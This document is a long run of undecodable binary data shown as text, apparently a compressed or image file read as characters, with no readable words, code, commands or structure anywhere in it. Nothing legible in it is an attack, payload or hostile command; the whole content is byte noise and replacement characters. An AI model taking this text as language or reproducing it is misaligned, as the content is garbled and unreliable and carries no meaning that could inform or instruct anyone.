�V����&��U���J^�*/�ةq�/=��B̆\�h�n�#����Y�0U�]�4l�P�a����ula����m���`��AZ`�?޶��&���+;Z3�W��`z�j�c�w�F7�ȉ
0�������Nh��x (Mh�+�"���Mi���R�x	���k�'�_Y���\�x�E
�F �
��*͸'�v��X�V�`��hE}5�a]�6z�׃�������(�t5ԑ�K׎�G� q	��c��ht;� �f����[�pa��Ƽ�P=�)�$.DA�$��L�Z�hU�x��V��dL�=�7
����]0l�����`��
H��Q���y��0e�r����ҕ`w FS������k��l�n�QVNm��	����t��
�PcC�iuh��O����)�-���&Mh���'�]҅�<.�؏��VLV��-�ܛmoҺ�f ��lV�e*H�Q��(��D�w5�w��UvSs�7�昇�k�KC�,P��t�i2�e�=�،�|ј�ِp�
���\,)N�B�(-}�g�ɴF ư]>drn���yiş9�I	��o�����3mU��m�2��b��w�He�32��Կ�˙��y��.����Km<SN	�PHט�
�h��h�@�Q��	���Py+�E(W�6b#����鲈����O�#�x�xH�ER��e �ч����
]��#!����k/���{�T6志T����f���TN�$���|� �E6����8 k�O��U��Vz��!Ռ�E����g'����(B�Ož�.=((�X�}(��0�	
�
�xԧ	/V�
H�U#����O�w�f'*P�O	���p�ohK6�P� }���ƟxzH���n+��+���|y�@�)�w"�����̮���p�ev��
�R����b@��~�x�
�p�
���?�
 x� b�`� �p�Ƴ�j���+�����y �*�|�h��whY����_M8R#���������t��t'Ҋ�O'��/a���/k$m�L�|
�l��xlE��h�-�ٍI`<��L��D� �p�`�5��V��;'�<P��3w�Pp����_`�'~*^zF/�U�-M%5R(ޝ��ʹ©�I�д,�8ҢR�"�<��}���oō= X�pQzxth$0S5�X���bU�d���T��$�� �7�]��*��^��dhXi7 ���$�y�M���qOA'�w��4)����V��p���(��bř����}��舫�1��x�po�ب��t;�ᨏĕ���o��?�=�f��w�l{��6�p��R���)��P$�f�.�vI�8_g%�~v�o���pw��ӹW7Ǘtӹ� �3�fD���4p*�̊Ū��{G+���q���6�~�w���#X��R��oY����߀>/�T{g�P�� ��{�R�lP�����Sh��H��	�=g� �H�3�.�b����Y�̻��Y�7�
�����\��������w`y���4��̨KO�w\���0e���m�T�J}L\ڄ�_��:����M@��@��Q�y��wx���Ⱦ��ʹM+��Y}G��H�L�<El���wG���I�-����Y֓<{��\���b���ay��T�I�H;	��M�����G3��������t���Ʃ�Y��ak�f�U�j �lw(�V������Q���Z�GՄ\��xk_�}y�G�<I�����ld��l�� ��P2���Ь ��v[F�?E�G�ˠ���<�L��jRۈ	����:�+�A���uL��"&2��%f9l��	�&�0�Ox^�̄�A��M������-id���qw�=����̑��D��v��ISb4�7d����4yǎ��������ƶ�j�P�����n�*��D��݊dHԵ�]L"����l[�	p�4ԨG��M�E�����ż�h��\����NBF>qn����F��L;Q�vę�V�%鎬t�ٳ����l�T\�w��M���[���\4�j�\�bY�p�׼ϛ����D�I觋Y���N�k���C��@��:����L�����mGD�4h��Q�31x��h��I�wDU��chM����:"��\ -h��.ڟ��j3-1#����y<ˌ�e���{H�����]��/���t�S���dh�s� �~P��pض�� �ۨH���F�+ �t���D��x� �$�-�L�~�����-hˡ�9��-�+l����љ5:J�'M������4��8�0I���e���c�Q���]䦌���� �.�H�0y���̇��j�������7���J��v�3�-��dj�f}M��w�@a�O~N#ĩ��0�Vl�����<��,YI��b�������\˥���Q�,ʣ����i��:*�N�YT��zI5�Ȑy{l��A��L���,��x��s���Ȉ��-�I���:V �
�Y]��#-Q����駋I�`�G�����D�����.��(��m+��y��]��e��ZPw
�q�Ā4*A�M/�Vl�+������Z;� �e��^�"Jk�̬�אh��9C�p�Ð�m�>���T��J��w)�.(�=dN��Ǣ22Z��OC��F�[���̀9��.��$�ސ_����0ϵ�K�q,-DѮp�����*4�o���Ʀ����ާ/ �9#:��bb�,���]�^�90 /�*��Ȉ��I������3=���o0 �?����"�x��_�(e�{�q�`a�q];/�E��$���;�:įo�Ċ|<�� 䋄���9r�j�g|G\Z��>��d)���LM��������1iܓU�F�(f�
w�í�KKT��vy�Gp�
p�<Df��Wl� ��\��h9	Rs��9ŉ��3�Qs����A�SyA�ɩ+}'K�1D�"%ť��ݼ��X)A*ʝ` ����F��N`�dRE�����~��A�s�\�(K�A��X��2���J������8�kK�	���� .����4I�:9~D���q[�d�u��7����4;��Y�{,��eG�����荩�ǥ�F�ݸ-Y��9K?{�\�w }��
Y�x�����&��e�50�� <-�~�g�����H#f�d2@��L҅��)ƪEM`O��$�¿tP�� �:�GN�	��u�C���<��ǣx��ZP*�-�A1�)��1���)�[ț��	��>��p��'��H���!�FX��;�:Xp�$7k[�m^n뛑�Aj�[u%��/����t�fhg'-r��t ��J��z	���z������ƒ���� �D;�T�����O�E�w�Ͳ�aڵr�E������G*P��Y2��P,��}� �bj�?�1�>��C�د��h��8@��Skӕ���;�P�E�Pì3��P��Bm�����m�ju���I�"�͋(v}�h��`@�����<7�/���B倄xy�d�Q̇�yͨ��9\���hT(�I��΅�����y���G�I���tH-�	"hV]eS�ʌ*��l2�I�m�"ur����}Y�ΑCihL1�xTK��9Q�����wH���r���)��	���4�:�j����v����HZ\����Y4��T�=�@xI{�%Y������A���O`L�\�ؒeuȅ�ҕ�i���AO����D�((X��e9p�L�@|���Q����eM`IhP����W� J�^
�Щ�VꝾ��Ȟ�	��ѯ�Z�$������E�����̌�Ӹ��Y��81��xI�<�@tM{)��<�<��=�q)����4V>�R��I��dI������^1w\�	U6e��nY}5\��ק1i�Q͌p�[@�(� !�,��Ȏ���	;u_�5���Iq�irij�b*�^
�l���E��JK�ŉ��H�ċb��F�t�����0�3���1TÝQ&�D��I�p�x@���ho���՝0k\�j�	խrP�FHN��薹�^�T�r̈́h���Q=��<Ui����v4�¬�	�T���t� ��˼�,rUj�h����L���܅�Lȶ�ɝ���*j`\щ�_{��ث�rk�*�awI�^���(xI�]�Q�EE���ܶIܖI� ����A����lN�u�߶I��	�T!���ő��idSŔ�LU� L��	�؉�0	�T�n��|-�ʩ�������ɬ	Y�C]ȑH�
�A4�߈�+T!���؞����J���*�	!5�ڌ48���G��\�e�*̐o�i��U/)��VR��/��Ɏ�`�6H��ܪ�)�@�-�%ь(�	�H�0?�ɞ0ɚQu@j�\
�jj���ƌ�BwH���XH��I�H��AD�k�@2��F�9�	��y]ȝ�	�|ڽ�Ց��h�4.Q@�eQ��$S6��Џ^1�Ҍo�ћ�f���F�i��#)mh����Y����$H�0�t*�	?�����@*�����������v���N.�	���-�!!e�a\����B�9���8�	�X������A��T]*4Yo!�nP�\h&�M�rS	�U.`��Ʌx�����2��9�Z�u�{���TwJtːԎ��oN1�2�����)"�i计6�#�L�@�I��ȅ\H��R!�[`�k��(���J�����]˖���I_-��[��k� �s���Z�G (\Ynz!2��&�� c}�ߵ ��̮�Bk)��;*I���d�P�E�5N�`#<�	1���ev��t-"�!�t�J���(o����d����Y�d��5S͠-��I�;�����ȝ�K�Ii���Fψ�E����C��I��R1��*~!���|��Xwhy��h�I�T���ҵ�j?����[@�U����� ��l�Y��e�0��vʐ�
�,���eQ>b��Lϐ��ԋ�Tm�i�i��*�����x^�(��h�5,h�"�p��ʠ3��<�K�F�Ц*v��D�o�Q~� �0l*���4J�p��߂U}�`#A������M��L��ju�/b`�hH�I�P��ȋ�L��y�'J��ʸ�|��h_��I��Ʌ(`���gH���h�L�ĈD�,�^e�JX��wRؼ*"�<���<�ΦI�m��#��� �G����̙��Z�b�Ie��.mg�THXN�6`�(H�D&��Mܸ��W�Љ�I�j���{���g��I��$�,oy��R��̸���gɅl"�Ю�aB�t�ٍ�#���?��ŖU8�[�<@���S�'(+Qɡ�KL�f��ěd�v.�	mGF���b�숿4ɝd�喁��H�L��W\Ҍ��M�Ɩ�P�r9��z��zx���y,��Lz�唝H
`�w�{u����gd�3l̵x	(�F�@2�ɝ���TȨpP򽹃eL2Fz{i�w^�mVS�R6U��L�� (���xI�������I$��j�2�"D~�b�컾维t��&�4�����(e�0{�Ⱥ�#��2�R�ȼZ��,9@y��(��M�A��mL����m��ˑ8���no m˳^iK�����R��m�#�x�2����;֫�:9*N��*�ĂÞI!e���$�C�wK� ��`Ȑ\ʿ�ؗ��C
��I�8w�@���ɩ#/�d��~!5U#�:�O��8@G��l'{���#D뾺<���ѧ�ú��\��ΛIeQ���n���Ι��-���N�|~��fR�v��W8rf�`I��I�DI�\H�tJ��
��{�̩C��\?�@
�l�����DȥT
A���H
�؎6���}��N^�j,�{;r��[X��X�(�f����Q�(��ޟ������fL��nn*^�	f�L~Ɏ����!�^�h���=�'������w�����tʘ�ɐ�I�t�%B��F�
Ć�_��䱁�d���ʐtʺJlXTK������۾�L;F!	��V��<�c~G�D����`"y��$�Z��c��/M����̌�x�J\H��e�$�Ռ�>K%��\S��� I���o�&̮;O=KK#T�ZA��U.��)����,0Z��j�^����ɝ|�o.��&T =ѰT�^0ۆ�eU��W秫#$�Gf0�d϶���I��=��o���P<�(�4�w1���r}���P�֪~�x�+C*xr�AdR��D��P�`�N��,�f�H��̎,��I��&iY��\U�ʴE�*�Qd�.1����ɨ����0���"�|��S�C��L�4�LX��Y�@��l��%�%�,x�'�3��'�4���{U���̢�Q��zc4�0%��)M�J�����OrO����^otXV��4���9�f�v��|�Gk�d� ��,|b4#�?�+k��/_�/�u�+��ѵMAw-�vs��������]ς�$ d�5iFawK^��t_cN,�����h*a��Anv�� Ұn�R�ᨌ&���3t&�Ww��nn��W�1�	�r���'|,���#oJ�\¯�.�4'��db� ��nς��-�'c�lwIۮa����wQ�x�N��e��0x5�}��zG�̊���1y�K����qb������q'�6����ək���,��� ���"�����^ I�)��̜�1�}W�%����w�6���vC�lA���0�A8�f��wY%pGHJ���|e#X��fa[G�h2��b������dP�����dDX)�X~|U�$oMk󙓪��x�P����X��z^{�f��0�q��w�[��{�N��Z<֌WN+S1�[aO��t����^��.�Y� �n�@
s�ld�T��!z��'�k��5�
���b�	8L��$H��P��6ЛE��[�)Xb!�� ���� x�������2X��c���c6�X�w0�@����x &.`��	�o&3�2Z ���.Lyy��P+��'.@����&sx�* �Vxg jr�3�c�'��@'��d8Kx#9��s$MQ��*��|;�b��\�r{��)��;�N3�j%�e�Ҡ����a��@O-bԚ���Z�6�������'�G4�>,��:Z�c�QXĻ�Q�j-�,���'��$�X��`8����F�U���d��t�ˏ�)�J��;�\1�,�"��w��%I�qfR��E��f�գ� �Up��j!{Z·$��H�갻H�-�;�r�Ha\��ډN 3J��|���X9��{�YΫ;@U򈶥\v��"��;*pe��5����MSg�n�;.��0&��(�����/�VPk���5ThC!�X�)zi�6��7�����>"�>���& ��V^WÛӠ95��ٿ����/���Z �[��Y�� �*bN�aZ���S;�h@�'~���^��}�x�
�f@wq�4Sߣ�^�"sL{�ϽIZkP�����g�r{�H��� �2�7��b8���h��hE��[���dR�
ʙ))n��JRؾ�H�Տ"�!`zJ��I��yF^����3���(������B�H�d�A�J�P�~n+g��AB�M�j�C���JV�x=У�D�\ʰj%f|��������b�X
Ꙏ�.�ʫ��������@e�`�s]��7�����Ji�����GM�=�o�g����

#8U���wxP�P9f�������s4��w�*9�O�A'���P�gJ;�z�
���1�H��M2�h͐ ɋЦ��Z���<X|C��;��U�W`9�n���9 ��C���=;J`��ppî�9c��ol�NN�ut˔�2Y����q�ɒ�͡:٫$X?:(������6���c��ɫ̈�FKL`�sJ�3z<��F�D�J� ��i�ꝷhˁG�9 �,����Ͼ�,�� _K�X1�����ki�;�(��,Bw�����T ����"^ܙ���q&����2�豻����,��ΠZ7����0��e@���ǐ���I�ߩC�, �FaB��}�#/�q!O��{ :l���G"�	!�D`�F"�WZQ(\���.̣�3��S���a�Ƹ-���sh �Z����c[G�~�4�$j��H���;{��_�,�������)�ǫ㜕�I�d�@�Wq��ͣ��@�BL�u`O��pl6����M�i�w�N��������H]}Z>���	�p
�m���Un"�d�F|���:����\ H��X�x	Ş�֨��"WLx��p��w��*DI��Q��ls�m�g�����fS'����Ն����
�J%���cF�/������Fm������0��y1ʂt :1��"�bh��	�CI@�p���k`�1�g�ck* k�K��@d3�u�IM�(A:*@.9����+��'�$+�B�1����� *X�4�CU҇?��֢�Xw�������A2���Z�f�}4��\���H�� ���l���8��̮GqA��o`)���Т�k��%��b	����J[��1ً:�C!u:10�_ӔT��D"�������X=���H��X>�b�OnŏՁA�^o�|}�P����嗔Ȯ�	@�zyJ=���Iz$�f����o��ᕉF��ּ�
�-�9�ϨK�F(W=d�����A�#����0m�԰������L�ܡ W��9�M����w.kDtp垨t�,����vI���Ӓ��;�.�O�P�P�	6���u�{5	9��ůa�e���@����^�C�>�@B��/�)�99�t ��rRV~,2u^z;��[N�Gp�y���g����w���p�Gl�z�����a�;���S���~�N�������\����^�~حbj ț�h�\g/�Ȱ`J" $BN�_���`&J�G�V*ڪ��h�p��l2��%Xb}Ŭ̆��'L�B~K��g���wpH��ꇒcܐK���@���b�Ls�/z
�Ȯ�� �,
�k'�p�,����wnh���}�`�8���>�:���e�vih� �z�_L���h��X�M8�l�eh��G�oD��~�v��7�j�vi��
��x�Z�/z`�d����戦$��B(/���*�CK VAq6���䁿H�(t��-���D���Lfidd���*mu�Ҋ,dJ��V�?��g��q:Mx�\,�BVh��ʂ�	��F�Pk�@�vlꂊ)��C�wl���)�X�jt�ʚw�8�|��� H�6hÁ���B�Ȝk�|ũt���f��_�-~d*eԎ�^�j͞S�$�)�l����E�̲�y^x���*�>h���ʁ���ŬG2`̮6���B�`����y��h��ꃨ
��J�ʒ��|K ���n��Ġ��RyUh��H�cb���|9ꎌ1�e�!L�D��*����Ri���,6(�6ȩG���z��ϧ2-�p�1�.���,f��,i,h����h���w��� T�9��8e����JY������J:VY�DM��|���2�*����V�8����.̝��>�Ҏ� �C�Mz�R��YZ�;mc�沢zN�.�0鮣�����F�b��N��⦹��*�p����Tc����#� � T��gv��^�vF��h����0)��|N�-��b�j�����{ Vʞ`�@:���O:�� ���B��a
(V���%�tFZ j��*�sZ�F,;h�����mj�(��l�w�J̾�-�8�g��j��^ ��N�|�d.�P�2���OZ�V�X�j��N�-��Y8�/\�?h�!��S��(��9Cԇl���n��VA�P�ˉ��
�![Z̾�TF�.Ҡ�i��~(��ܩ�<t+�F��
���S��>{�,��{�#���A9�y�ؙ�I�������E��!\�t��'|�>�b�ݕn�+�\�ȩF��j��Z�����Ȓ���zi��ࠜc�6
�b�.��ǟ���u ��}VTe�w��b�}�G��
|��h�躯w�\��ó�����*l�[��|qN+��}�1��Y��]����FH�5=��{T����������カ�����4��p��џ��@��
����J��膲�,��[k���*�5����÷1Kj��<�*�~c����-} �'�{=�KD�u}ןʈ��Q\���[�� ~�@��$ˇ�(n<���*���>��{���.������麃�{Œ.��al�䀯Q��e�Ӈ����w��X8��>Ȏ�#�U9���_�fb�d���$��|��F����3=�_��-�z���k�Ч�Ozi����u�ꇰ����f#@x+��T26}o�D*�⮐��x�Ȣm J�E��V��{��ǃ��%��E��L�އx"(v	����
��D��Ȓ��>�������@	S2
�z\M=��U�g�~H:��n����@����;�ƒ�
�#���}6�C<m���+���>,���.��h�[x�Y��w�d�(��9��V虜��v��v)��ʈ�p��^���h̍e�7��p����L�~�o��s�*`dG��d6\KB�W��d��(�Z'�N���]�[f��V�e.+~�d���F~P���*��0��焕<L���*�v���_��h�,�ޟ*�������D���*8���P��Ʈ��n�-�Gɀ���Ko6.
��b�����浇��E��������Mxk���c���d���k����V^��Аqw|VD��q�V��~�FI�2�3}��H�©��@��������)����p�����	N\_�8��8R���E�3��U������#��D����>d6J�)�K	v�j���j��kǂl3Z�9�,�1�"�h)Q���q�>�ʈ��hH�RK�@�(�b��ȧҸ�����{��H��������[3&��{�P+��q�Fh�ש���~��C������ j�ԫ�d�+q��
�,q_j&�w|���'��sI�1�(���hc�HR�� �肪��h���R!)�"����.�f�ٳ��(�ڱ�����%��$�j�RJ��]���cҗ����.��r������bL'-���1��Ͼ��L��31)J�h��t/������d޾���3�Pq�pȍ�S�X�UX��͈'������L�;�.�����]F�Ɨ����ɜ�Jcr�Q0�r?{/��O1�?`�lN��\~<�Kq�1�AwT���ș��8��M��z���ȩ�L�K�����\�!���q�>	ͩ(0���_���}�6�@yK̾�J/,T ��&��Xj�����a�r��w�H�
��ЩB3b�@i�����N�I�d�Ԫ4ϓ��ʥ; j��<�}FHv�����[lz��`��Foӂ�H��C���h�[X*��<kA3�吆�i�&���/9�@y(�\�e��)���Û���ʱ��
�*�i���A�
թ �Gw���f�#E���.��Ĳ�*&1�۔僓�f`L�P�����0]�A�bN]n�����q�!��	(�D�L�=�H� �#��<�3�Q��YT����k�ӅK?��k�NO����Q�*蚱���h�(�ǅ9�f��j��*.��9�ܩ|W-�~'B�}��Hh��Q+�W�z8�2 j���v�C������E�a*�%�
*9G�4"$����.x�S�GϔGs�Z�,5h��T�X�V*��6�Ş�;~��=x�xqLᤌ�
��
�6���M���C��a��o϶��s4�Y�w�>ݒ�T�;K���4,�z�L�����q����w�������@���w�w���8(I����@8)K����9*M���T@9���W��$�jW	���YR؂J�G�p�ۨ�`,��bWE	�8t��X@	���"\��G��h9"]#�;�UB=#_'�Wt�{�:��F�;^���!���\	�,`��o�!ٶ�r�<�i	�����8!K/�a�$�xį8��VD1;oG�M֦0ˬI����Ye7���V� ,꟭�s���.H�2�}����L��$�9{)���r�c�Ւ<�23ghKw�'ؤ�Y���BPO�	���x���
��no�0'�H�z_�49�e<��J�I�C�m��	ȟ���l�`i����.�|����ы��A��u�W�j���Ju˔��0���$Ș�̞�γ�İ�̑�mK���/U ���m��|�-���.����@Ǚ�X����:�Ɉ���	Ȇl�wT!/��0�����͕�*��L��;�a`+�b��5�N��9���fh��L~�ÎU��Ϫ`~�75���Jw"�f������˄l|�����̟%�9���-,D�cd;���-��zG�!pşW8 ���N����+��bŌ���T����c�V���H�������x��8�hl+��L��:���eK�Ϥ9��u;��T�s�)���&,��`�ܓͭ(����J�l��FR��8Pه�JH��)�DGț|����c��h��yZĿe|��t��ʒw��̽�H��tK ��a��[�&���<҉��۔9͑�[U{U��u�GxLwG��L��·�pi �t����sG��u�\���Y}_�U/���\��
�G��$E/�{��H���9@�#�<m�<k%��7ǁ	��:���txL�\����)���Ÿ	��ۗ���:4��lEǲ�{R�л;��49B`��e�4�e��zǴ���Xh����2��v�xM�(��Н�����L������b��@^vI�t������َZ��8���H�l���F��0�	8G����t�����e�[�w�@K�r��^*��wz����*2I���I�i��pO�.P���)���i�?LM�9x��(�U��<+�5c���:N�����kK��^9��aI���j��[ �q`O�ċ����βz��������H��J���ژ�� =�����	+�Q��s	�3 �X�(�%H�� ��<PM�4���sL �`I�
Z�:�eH�X������[��� ����䪚��h���Eܸ��/�_!���z�\��a�C������l��w��㢇a��H���x��r��QYf)��i��� �������7ħ��T���C���!H��;�ܐ
ɨ�j��O���l�[J|���Ņy��b�)C�>�	�Ȉ���n~�B
������j*��ˡ�C�6*$��`̭R���썿h�ܨ�vˌ�E�;�(�F|��l�m�\6�8l!�=q�ݰ~9$�SPA��Td��CP���ZQI���B�Di�\í�?��\��Љ�`��;w}N�Zٝ>8:r�%7���י����]�����42y��0Y�}�Uy,�8��sY_�ȝ=���(�
E���N��!��4: ��P7�,'� ��tIWvr7�f'��A����9g����Xw.�6�@�Q9�����J�@m��jwp"�,���	�phK��C��i�� ��Dr�i:���N���Kb������-3Kb�Ѵ�,�&I�ŰiA�
3�[�t���~ˀN����?�X��h��X�.W���)�h�3Qw��h�w���H��O�혊��;�H�ê���Шo�* .��9���j����xi�q@��p،����J�.��d�Ԃk��8�}��ў��+�c���A��w�hڑ��@Iwd��d�9"xKq���-����9d�{P�e{����R�8�8��U@J�� �}ت?�`u+��pO��J1�@��|��D�[5�τ��h����.a��(��ր����& H1E%=NKk���D���9OA����GZw�Ȁ��e���E�����e��._Ћ?��
��GR~�G��G*���ƨY�m���H.�Ͽl��aJ���(�)�Ϩ�y9��߹��z�a��r�}pO����_�ec�d��2�tg�1BMUnq.��x�w3��z�w�lwS�R?k"��EWdzN
T7�0�<Ie@��vn�@��1fȆ�	u�@�!O�ѓq��X,�'s����v�9{����p	o�XW?=�Z��oК!�W�Z�7C�xh7 wD�&A�0�¾����s��Mos���k�w��WZ�
�����`�uM�=�� ��tM��܊�T��u=��M�"O򝾉��̌��?��v�����؍�]����l��I�،�8�������q�p���8�̘���J���i��Y��-�=�i_�Y������-��O���ۺ��4�����n� o�Mޘ
��������\~�ѐ�Zz����w݆,����;���H�wH����!��w�#���	恹��?��w،j8�6�쯘�x�qX��؍������B��؇�،���m˘L]�����ڜ�9�`8�wh��n0�	�����n/�ր�qOױ(��^v���v�����r}�P�	a��o��������H�w��܃�������.�-݉@��ȱz���<�Y�J�?��X�B������@����x�ph�wh�p���X���w��)؍�h�:<������옉1��Y�bo��h�߀���)��pשx�� c}��wo�[��HH���7@ƺ�L���]�	<�Dp���) �������;�� �Y�G�¨����繏o��q�������ی�8�����x�������H�6l�*��Y)�@��L�wؓ�~�Ơ�q����Z��wh�ܠ��!��=XaS�t�!(�L��v(��~�&q[���~ر	����9�Љ�I��讃Ȍ�\�T+�s��ͨ�̘݌���x�_�������������wѶ�Ȏ���&�OZ���<˿���@|��T,��׺��ʏ�<a�$8�"����],�K`��n�`M����P�\И���o��Hw�)�q�9[�#�݊9� �k�*���ҡ��Y���ۨX���O���Q���~Yq��(��*��,�)�i�{q*�)��io�����p�GP�"����v�(�MJ.���)��w��+ߘ�(v��кh-L��B�^*	�������+�{����ɛ�+�)��x��w���ۨ��Y+qH�6܍[���L��	,�y�<P� �-0���v=(,.|��B��܃���/��D ���)Qm�D���r�Dx��"��j���̃<�;��2�����h�'�!�o
�"���l���؍����H�Nj!�y�X�	�;"�	,����_8U��t"�tQ�F��H��z,�������O�WN�<���?��Y`���'""����I���x�ۡ��X��Z��z�QC1����w�����l����V���SA����ʒd"�[y�cP�{2�=�I�w��9u��/�Q��������r�(�����=�t�#��;1�S��p-T����:w�b0��X	�(��Ȯ!�}�ߛ�������E��p��L/��81��E��s�A&��͎'Q�=|1���"�$��),�=a��}�Lt����T���.�p-��ہ��B�o'�#!o�����:7���(�z>�ژ�� w���wH��ȝ��-����#��21�0Z��������.9�����'"�H�9�7�Mv(;1#2�:�x�����Ɲ���8_��9�$J�H�	�I�\�ҝ�����h�T��}�k�;B��6q���؍�H���wX+�913��yȈB_���(,a��y�7Q���%��M�Y�TL"t=�Ѣ��/<'�P#Z��^�n`������3�x4��ېd����3�I��I���K���ӏ\{�x�(�Mw�Ա���qY�T�6<�޲�����f�L����r��3k�~���87��Mb�2���Y�6дC��v�Nv����$)�(�����h���Iv��D�>d�0d�ㄈ��PM=t}�1#�	���w���j$ݡ������g~Ei�;X͛�y���0Y�����0;DA���4wȈ���~x�.�"���X��H�	2p�CЄ�C��t�19�d��^ϡ��"���E��8�I�9��N!�9��Y�P-�e��`�"�w��w�FL1�oD�=��ɝ�d0��G���!��ݦ@?��O1�q\�e��ч}�	r��-ٙ���&��ޤ�x"��Y��94��5=�c�����-�!�SN��no��?�I��D�d�Y���D�钾e�h�:�[2�r�;˪2������p�3�MO1*���~�]+��m����&U�FR��љ��^"S�Q=k�?a=b�FD�Y����TN�Zp}"v�4��4m����X��r��1��ØA;�:$	wrPu���}��6���QgD�j��H\�L����H��Ȉ�������ò�F���xR���ă>%2����8�3U^9��~�7�(��oI%�а����i5����\XՐT�������n9/P�����Ū@ſ* ��ie��\@�A��S�i�ڨ�����QQ�e��Qq:��Z�阎�����=噀V��hX�)��=�PSh�TD�2���U�LMvxj�c!1�Y4ƅ"n�h��>���!��Tהw�����z�����P�f�ȸ�8����l%�;�K��lj�C��V6��nl7�mض����ȍw���X��x��Ř��^��[�I�¨��Y��J�f�#����e=W�Z�e��e���=_w(�I-�E������V"Id�Tɼ�X�
����֊���!=a�h��	�ޘ��6�{���6�G��~菀�mU��'Wܸ�����(�����[������(��5O�'O�MC����4[�e,T�ǒv�Qw|>D�N�Q�!x_v]^8�������q݂��PY]��5�K�8��Θ�˘9����a��ԋz��xU!�����޸��c�ј�i$ѩ��W�e�F��焕z��E�^��G>BSv`1��('����փ��p��̽4�ЭU_�f�x��ӛZ�3����p��ԏ���99��S�h���Ɍ�b��V�/�����]����x��x�q�p�a�Y,��n�ؓH�"j���TS��?���-���=�zGАt�wv�A�$�b�\h箃�qeq�P/U%Jl��,�S�(��v��ћ���n����qzus�'�����Z����v)pOh����lP�+������Zl���&�QZm���~��H�����ʀ雈�"�`\a��*v�\z���Z�P�	b����nph�P7�)B�A����R|I������9�ϰ�i�i���b��(�I������yGO͉w�����CB�o���xW�
}f]i�@a[�d�̉�+<����Aq�w�w�US�hI������n�m=�>C3�=�����\��*1E�O���҃qS���V[/!-�J�gM��u�&د���qo�H�BZ�+�w�(��|����+��2���R��v�E�������̤�P���3@zC��x�Ζ�|yϨL�.��.�B/�&{O��Ȏ���KA �Y��) Z�����"f*�G,�
��"�TJ�&hl����� �8 h*�: ;˺+�����K@F�w����X9�w	�+��\�J��[��ƫ�Y���#��jϒ�R�� p����㕁��	"��p/.�`�*�x+�����=t裍���-�l�p���"u��&�b���M��,܆�{J�.��$����2H'�x�Ev���R�A�'ρ�����zI�Ho]�#O��v��*��a�*��(��cyU���w����P���q�Q�m��vf�
0��������0�B�/��A��0�����rn"����
"w-� ����9v�`��*��-5.1!��2(��ʎ8�n}{����	��|�R��(ν*���Zx)���@��^ˇ��Xk�
�
��wa0�
�N
��v���q�\�ߵ�yJ-z}.6���!�r�,.��V��B_#tbh!�b$Zb=��-�q�
h��D`�0����`�`4o �;���o��,�+��\,��S+���C@�N/X�^�rg����i�O�
��<ħ�Z�V�;����
�ZQ�� ��l��S���w&�X
4s�f�p�Dfjʁ�@�J<I̶�s}���Hli��x��H�4�,���T�z�JY����
�Y���K��x8ui`�e�υ���x��*n���YQ" cP!��}���,��II�i����xϘ欝��)��	S����|訟��ˬz��,���ˑvˌ���`��*iav��ڢ���HX6����(m���á(˂��j��H��ȇ�1������i�xO��Y�x)�t�Oz�\w�ɒ��\bp�����`��D�Fx�H�������d|+��x����{�ȷsG��K��°�
	~��`šh���l��@)�� ��m�@IB�~h�� Ʌ�����`����Ȅ� τ��ͤ6苑�
�1y��-Zn���䚯!���f{���L�����%��$^��~i vz�wD	���m�nx���,�+D�6�ڣ鄔�Ϛ�8�4v끌�J>Lx��L��E����X� 7�a��9�xw ����ӣ6�
ɓ��޵s�X��+ܔ��5��wP��{N��΂��ܕ���)�f�O�T�_���'�Q�v9�j@.w��ϔ�h�[a�8�X)�70����|��������욊�����pN�6{�᫸�*��3��u˲�)�.,m�Fx D�|���Ϗv�� ,��p��dh���,1FIK���@�h�ݘK���ȥ���I��/ {rN<�AS�8��rn�O�V9�5�c��v�D�ɲ�u+��wZmH�8�}�� ��ݩ53���3�쐎�H�C�U^J��F���8�X��n����V�0y>�H.7���t�X�l���ײ�z��rkn��i����aX/��*k�:���,�t���������pC��E͔���@���T����p�M^���m�o��5�q��ZsQ��Qv�ud�C��A�%Ι	�Y���p4`�U�j���m͒�R�@������4h��n�#�:i��W28K�rՇ�E�I�w�腢 ʆp�`�\�p���b�E�ØR�	�O��,�$̶��e*�Z�
��$�'S��6������O�����р"�*g�~Mw��h}EU��[�cx���D��x�����h�_5v�'�H�[.';�]�<+5�Y��RE��׽RM�A�"�ݴ�l�0D������mS����(�Nt�`6�A�s�,�C"6���E�C�`�����x���_7���m P�������wr_̄;w㑲ʏ�J��3����w���HgR�ZsP���s�w�����q���:�T���e�>��l	��J��莮Y���e�\ԌD�74��凋�|�G@��� 'C��s�"0�cc�P�Hp��,���oS�� ��X	7��V�6�6j�W���zH�?�ɝ�,�s�����X�k�
@��#���2%#[����������7��=�sߋ;r+��� FӦ����P��� �/����$C���5��
ȽH��w�p0��Q�I����ɳ���CK\	��A�"s��t�0YI��:�?�[ @`U(+�p[��C�J`4���(�
8��
������ ����ԵC�|�5�˼t��K@5�23��Ԭ���>Ӂ���K�t.���|0�	�����0(�s:tH�Λ:vR�+���ѭ�D>�����7��M���JFS��\�����ԦH7����T�kz�t���	|�@���8M��KԤ��(�`ᄼw�	���aH����(�'ᜁa�����ِ��|�c9����y#�
��SМ��1�0�P��	�{%h�����[�@?CK�C ��
Z�(���$��ԁ�@ԔNP
� )����H�3��0Ȳ�N���1(T�=1�ZRC)s��c31	K��0�M������A`��`&��p��
)� � �J�$?�$�����l7� �ˀ������$\��Q��LM l ȓ�T�h��w��?��>D�k���)U�6n� �i(ưā?�3�� 6 N�A�DPA�J��C^�����H��IA��{,Ox	ڹ���D4�� ����`�D�FC � �����
C�E�H	�������@3�T<�U����h�YȓF�iF�9Fi�8��%Y��dl��4d�p��7L ���4����ŒL�Hx�8 ]�D��?
i�z$��؈���0�
�F��P��U���`4���w�84DC4� �$���8��0���	<&\���TTE9��̍�0H���}��u0mā����%ܖ���Z�(���Z�M@����ں�s�G�} ��	�Z$�$���L���皿������qpA(<�����x �p��H �@*r
���=���E�S��h��0�Y�E�p�p���ҌY�ܚM ��Y`���Ȼ�\ŕɘ<\�M\��5ٲB_��
о0Ȟ�(�F�u3p\�D�E��AN��w�Зc���ǌ�1�0�q��H]��
������P�(�������$��
"	�%����X��S �JP���
�*�ɀ�Y�����P�7p[���قT�9�_�E 1 ����0��e ����6���8Y2�S�!�S>m�5�j\�?Ձ�M�Ĩ�j@T��u�1 ��u���C�������E �Y�Ś	�@� ���ϰ��Ӧ�a�E��x;B ��mxZ�hG���X��	�Z��=����5 w)m����?2��a# ���������!c����K:4�&��(���d�C(� �h�N��CeS?}$������� 
��L��'M ߰�ƕ]ߨw�T0a������IԨ�A(I�S�Y}����ۢ?z���ɘ
8�u�� �M8�@ ��8�.���
